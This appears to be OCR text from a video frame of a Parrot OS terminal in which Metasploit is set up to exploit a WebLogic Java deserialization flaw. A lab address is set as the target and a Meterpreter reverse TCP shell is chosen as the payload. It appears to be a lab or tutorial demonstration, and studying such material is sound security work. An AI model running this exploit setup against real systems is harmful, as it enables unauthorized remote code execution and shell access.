 Applications Places System Tue Apr 9, 10:10
Parrot Terminal
File Edit View Search Terminal Help
12 exploit/windows/misc/ibm_websphere_java_deserialize 2015-11-06 excellent No IBM WebSphere RCE Java Deserialization Vulnerability
msf5 > Interrupt: use the 'exit' command to quit
msf5 > use exploit/multi/misc/weblogic_deserialize_unicastref
msf5 exploit(multi/misc/weblogic_deserialize_unicastref) > edit
msf5 exploit(multi/misc/weblogic_deserialize_unicastref) > set RHOSTS 192.168.199.152
RHOSTS => 192.168.199.152
msf5 exploit(multi/misc/weblogic_deserialize_unicastref) > options
Module options (exploit/multi/misc/weblogic_deserialize_unicastref):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.199.152 yes The target address range or CIDR identifier
RPORT 7001 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.199.137 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows
msf5 exploit(multi/misc/weblogic_deserialize_unicastref) > set PAYLOAD windows/x64/meterpreter/bind_tcp
PAYLOAD => windows/x64/meterpreter/bind_tcp
msf5 exploit(multi/misc/weblogic_deserialize_unicastref) > set PAYLOAD windows/meterpreter/reverse_tcp
tPAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/misc/weblogic_deserialize_unicastref) > options
[0] 0:ruby* 1:ruby- "parrot" 10:10 09-Apr-19 master origin/master ↑·1402 3 … 6
Menu Parrot Terminal